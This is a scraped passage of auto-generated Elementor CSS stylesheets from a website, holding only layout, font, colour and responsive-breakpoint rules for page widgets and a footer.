.elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;line-height:22px;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-text{color:#BEBEBE;transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-78ab2100 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-50251e16{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-9973 .elementor-element.elementor-element-1c0b469d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef{width:var( --container-widget-width, 76% );max-width:76%;--container-widget-width:76%;--container-widget-flex-grow:0;}.elementor-9973 .elementor-element.elementor-element-37c65ef > .elementor-widget-container{margin:0px 0px 0px -10px;padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-item-wrap{padding:9px 9px 9px 9px;}.elementor-9973 .elementor-element.elementor-element-37c65ef.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-37c65ef.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-9973 .elementor-element.elementor-element-37c65ef.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon.icon{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon.number span{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon.image img{width:0px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-text .ha-list-title{font-size:18px;line-height:27px;}.elementor-9973 .elementor-element.elementor-element-37c65ef .ha-badge{margin-left:10px !important;}.elementor-9973 .elementor-element.elementor-element-e4c1f67{width:var( --container-widget-width, 68.318% );max-width:68.318%;--container-widget-width:68.318%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD2E;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;line-height:22px;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-text{color:#BEBEBE;transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-e4c1f67 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-49641751{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:5px;--padding-right:5px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a{width:var( --container-widget-width, 76% );max-width:76%;--container-widget-width:76%;--container-widget-flex-grow:0;}.elementor-9973 .elementor-element.elementor-element-7488d8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-item-wrap{padding:9px 9px 9px 9px;}.elementor-9973 .elementor-element.elementor-element-7488d8a.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-7488d8a.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-9973 .elementor-element.elementor-element-7488d8a.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon.icon{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon.number span{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon.image img{width:0px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-text .ha-list-title{font-size:18px;line-height:27px;}.elementor-9973 .elementor-element.elementor-element-7488d8a .ha-badge{margin-left:10px !important;}.elementor-9973 .elementor-element.elementor-element-602dc25{width:var( --container-widget-width, 68.318% );max-width:68.318%;--container-widget-width:68.318%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9973 .elementor-element.elementor-element-602dc25 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-9973 .elementor-element.elementor-element-602dc25.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px/2);margin-left:calc(18px/2);}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px/2);margin-left:calc(-18px/2);}body.rtl .elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px/2);}body:not(.rtl) .elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px/2);}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#DDDDDD2E;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:600;line-height:22px;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-text{color:#BEBEBE;transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-602dc25 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c{width:var( --container-widget-width, 76% );max-width:76%;--container-widget-width:76%;--container-widget-flex-grow:0;}.elementor-9973 .elementor-element.elementor-element-edf082c > .elementor-widget-container{margin:0px 0px 0px 7px;padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-item-wrap{padding:9px 9px 9px 9px;}.elementor-9973 .elementor-element.elementor-element-edf082c.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-edf082c.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-9973 .elementor-element.elementor-element-edf082c.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon.icon{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon.number span{font-size:0px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon.image img{width:0px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-text .ha-list-title{font-size:18px;line-height:27px;}.elementor-9973 .elementor-element.elementor-element-edf082c .ha-badge{margin-left:10px !important;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-widget-container{text-align:left;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-social-icon{background-color:#02010100;--icon-padding:0.5em;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-social-icon:hover{background-color:var( --e-global-color-425d247 );}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-social-icon:hover i{color:#FFDAC8;}.elementor-9973 .elementor-element.elementor-element-e5c4c2e .elementor-social-icon:hover svg{fill:#FFDAC8;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9973 .elementor-element.elementor-element-f71f6e6{color:#FFFFFF;}.elementor-9973 .elementor-element.elementor-element-4acbd619{--display:flex;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-9973 .elementor-element.elementor-element-477c7980{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#E7E7E7;--border-color:#E7E7E7;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9973 .elementor-element.elementor-element-26d2f156{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-icon{padding-right:10px;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:500;line-height:26px;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9973 .elementor-element.elementor-element-26d2f156 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFD7C4;}.elementor-9973 .elementor-element.elementor-element-69d7a7e7{text-align:right;}.elementor-9973 .elementor-element.elementor-element-69d7a7e7 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:500;line-height:26px;color:#FFFFFF;}@media(min-width:768px){.elementor-9973 .elementor-element.elementor-element-7db26367{--width:21.824%;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--width:40%;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--width:83%;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--width:25%;}.elementor-9973 .elementor-element.elementor-element-50251e16{--width:25%;}.elementor-9973 .elementor-element.elementor-element-49641751{--width:25%;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--width:25%;}}@media(max-width:1200px) and (min-width:768px){.elementor-9973 .elementor-element.elementor-element-3c429701{--content-width:690px;}.elementor-9973 .elementor-element.elementor-element-7db26367{--width:100%;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--width:100%;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--width:100%;}.elementor-9973 .elementor-element.elementor-element-6b374dab{--content-width:690px;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--width:50%;}.elementor-9973 .elementor-element.elementor-element-50251e16{--width:50%;}.elementor-9973 .elementor-element.elementor-element-49641751{--width:50%;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--width:50%;}.elementor-9973 .elementor-element.elementor-element-477c7980{--content-width:690px;}}@media(max-width:1200px){.elementor-9973 .elementor-element.elementor-element-3c429701{--flex-wrap:wrap;}.elementor-9973 .elementor-element.elementor-element-7db26367{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:30px 30px;--row-gap:30px;--column-gap:30px;--flex-wrap:wrap;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:30px 30px;--row-gap:30px;--column-gap:30px;--flex-wrap:wrap;}.elementor-9973 .elementor-element.elementor-element-6b374dab{--flex-wrap:wrap;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:15px;}.elementor-9973 .elementor-element.elementor-element-50251e16{--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-49641751{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:15px;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:0px;}}@media(max-width:767px){.elementor-9973 .elementor-element.elementor-element-3c429701{--content-width:540px;--padding-top:27px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-9973 .elementor-element.elementor-element-eee7903 img{width:49%;}.elementor-9973 .elementor-element.elementor-element-1ae47f83{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9973 .elementor-element.elementor-element-c55c277{text-align:center;}.elementor-9973 .elementor-element.elementor-element-c55c277 .elementor-heading-title{font-size:16px;}.elementor-9973 .elementor-element.elementor-element-0b6c639{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-9973 .elementor-element.elementor-element-938cb86 > .elementor-widget-container{margin:0px 0px 0px 69px;}.elementor-9973 .elementor-element.elementor-element-6b374dab{--content-width:540px;--padding-top:70px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px;}.elementor-9973 .elementor-element.elementor-element-6aa6a15b{--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-50251e16{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-49641751{--padding-top:0px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-62cc04a3{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9973 .elementor-element.elementor-element-4acbd619{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-9973 .elementor-element.elementor-element-477c7980{--content-width:540px;}.elementor-9973 .elementor-element.elementor-element-26d2f156{width:100%;max-width:100%;}.elementor-9973 .elementor-element.elementor-element-26d2f156 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-9973 .elementor-element.elementor-element-69d7a7e7{width:100%;max-width:100%;text-align:center;}}/* Start custom CSS for container, class: .elementor-element-3918474c */.elementor-9973 .elementor-element.elementor-element-3918474c {
    background-size: inherit !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.faithtoactionetwork.org/febolel/elementor/css/post-14593.css?ver=1753891592
body_size: 3108
content:
.elementor-14593 .elementor-element.elementor-element-1d3512c{--display:flex;--min-height:417px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--padding-top:0px;--padding-bottom:41px;--padding-left:0px;--padding-right:0px;}.elementor-14593 .elementor-element.elementor-element-1d3512c:not(.elementor-motion-effects-element-type-background), .elementor-14593 .elementor-element.elementor-element-1d3512c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.faithtoactionetwork.org/wp-content/uploads/2024/07/Global-Regional-Footprint.jpg");}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-list-item .ha-item-wrap{flex-direction:row;background-color:#FFFFFF;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 > .elementor-widget-container{padding:4px 4px 4px 4px;border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-ff5ed80 );}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-item-wrap{padding:15px 15px 15px 15px;}.elementor-14593 .elementor-element.elementor-element-4ce29d5.ha-mode--compact .ha-list-wrap{border-style:solid;border-width:1px;}.elementor-14593 .elementor-element.elementor-element-4ce29d5.ha-mode--compact .ha-list-item:not(:last-child){border-bottom-style:solid;border-bottom-width:1px;}.elementor-14593 .elementor-element.elementor-element-4ce29d5.ha-mode--comfy .ha-list-item{border-style:solid;border-width:1px;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-list-item .ha-text .ha-list-title{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-list-item .ha-icon i{color:#FFFFFF;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-list-item .ha-icon svg{fill:#FFFFFF;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-list-item .ha-icon span{color:#FFFFFF;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-list-item .ha-icon{background:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-text .ha-list-title{font-size:21px;line-height:27px;}.elementor-14593 .elementor-element.elementor-element-4ce29d5 .ha-badge{margin-left:10px !important;}.elementor-14593 .elementor-element.elementor-element-e4d3e39{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:90px;--padding-bottom:90px;--padding-left:0px;--padding-right:0px;}.elementor-14593 .elementor-element.elementor-element-e4d3e39:not(.elementor-motion-effects-element-type-background), .elementor-14593 .elementor-element.elementor-element-e4d3e39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-14593 .elementor-element.elementor-element-fa6741c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-14593 .elementor-element.elementor-element-48da8e5{--display:flex;--min-height:440px;--border-radius:20px 20px 0px 0px;}.elementor-14593 .elementor-element.elementor-element-48da8e5:not(.elementor-motion-effects-element-type-background), .elementor-14593 .elementor-element.elementor-element-48da8e5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );}.elementor-14593 .elementor-element.elementor-element-54be409 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:10px 20px 10px 20px;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-14593 .elementor-element.elementor-element-54be409.ha-has-bg-overlay > .elementor-widget-container:before{transition:background 0.3s;}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__prev--label{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__next--label{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__prev--label:hover{color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__next--label:hover{color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__prev--label, .elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__next--label{font-size:13px;font-weight:700;}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__prev--title, .elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__next--title{color:var( --e-global-color-425d247 );font-size:13px;font-weight:600;}.elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__prev--title:hover, .elementor-14593 .elementor-element.elementor-element-54be409 span.post-navigation__next--title:hover{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-54be409 .post-navigation__arrow-wrapper{color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-54be409 .post-navigation__arrow-wrapper:hover{color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-54be409 .elementor-post-navigation__separator{width:0px;}.elementor-14593 .elementor-element.elementor-element-54be409 .elementor-post-navigation{border-top-width:0px;border-bottom-width:0px;padding:0px 0;}.elementor-14593 .elementor-element.elementor-element-54be409 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (0px / 2));}.elementor-14593 .elementor-element.elementor-element-54be409 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (0px / 2));}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-14593 .elementor-element.elementor-element-07cf577 > .elementor-widget-container{margin:24px 0px 0px 0px;}.elementor-14593 .elementor-element.elementor-element-07cf577 .elementor-heading-title{font-size:17px;font-weight:700;color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-f62845f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-14593 .elementor-element.elementor-element-f62845f{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-f62845f .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-tag{justify-content:flex-start;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-wrap{flex-direction:row;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 > .elementor-widget-container{margin:15px 0px -18px 0px;padding:0px 0px 0px 0px;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-before{font-size:25px;font-weight:bold;color:var( --e-global-color-ebc095b );}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-center{font-family:"Amatic SC", Sans-serif;font-size:35px;font-weight:bold;color:var( --e-global-color-425d247 );}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-after{font-size:54px;font-weight:100;color:#242424;}.elementor-14593 .elementor-element.elementor-element-0c8ba69 .ha-advanced-heading-border:after{border-bottom-style:solid;width:69px;border-bottom-width:12px;border-color:#E261232E;border-radius:40px 40px 40px 40px;left:58%;bottom:20%;}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );}.elementor-14593 .elementor-element.elementor-element-cd6ce27{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-14593 .elementor-element.elementor-element-cd6ce27 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-14593 .elementor-element.elementor-element-cd6ce27:after{content:"0.66";}.elementor-14593 .elementor-element.elementor-element-cd6ce27 